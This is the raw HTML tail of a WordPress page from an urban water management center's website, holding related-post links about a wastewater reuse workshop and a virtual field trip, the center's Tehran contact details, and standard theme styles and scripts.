														<a class="fusion-rollover-link" href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/">Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized.jpg" data-id="12312" data-rel="iLightbox[gallery]" data-title="poster_resized" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/" aria-label="Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/" target="_self" title="Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran">Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">10th September, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="720" height="476" src="https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome-200x132.jpg 200w, https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome-400x264.jpg 400w, https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome-600x397.jpg 600w, https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome.jpg 720w" sizes="(min-width: 2200px) 100vw, (min-width: 796px) 313px, (min-width: 744px) 417px, (min-width: 692px) 625px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/">Virtual Field Trip to Support Active Learning in Water Management</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome.jpg" data-id="11260" data-rel="iLightbox[gallery]" data-title="VFT-Outcome" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/" aria-label="Virtual Field Trip to Support Active Learning in Water Management"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/" target="_self" title="Virtual Field Trip to Support Active Learning in Water Management">Virtual Field Trip to Support Active Learning in Water Management</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">6th December, 2021</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Regional Center on Urban Water Management</h4><div class="textwidget custom-html-widget"><ul style="--awb-size:14px;--awb-iconcolor:#717171;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons">
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-home" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>2nd Floor, No. 34, Janbazan Blvd, South Sheikh Bahaei St. (Azadegan St), Tehran 1439955667, Iran	<br />
</div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-phone" aria-hidden="true"></i></span><div class="fusion-li-item-content">+98 (21) - 88229156 - 9404</div></li>
</p><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-envelope-o" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a style="padding: 0;border-bottom: none" href="mailto:info@your-domain.com">info [at] rcuwm.ir</a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" aria-hidden="true"></i></span><div class="fusion-li-item-content">Saturday - Wednesday, 8AM-17PM <br /></div></li></ul></div><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://rcuwm.ir/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fa wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://rcuwm.ir/fa/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://rcuwm.ir/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" alt="fa" title="فارسی"><span class="wpml-ls-native">فارسی</span></a>
			</li></ul>
</div><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rcuwm.ir/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rcuwm.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.46.6' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.46.6' id='sow-post-carousel-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.10.1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.10.1' id='awb-tabs-widget-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.10.1' id='awb-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion.js?ver=3.10.1' id='fusion-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2' id='swiper-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
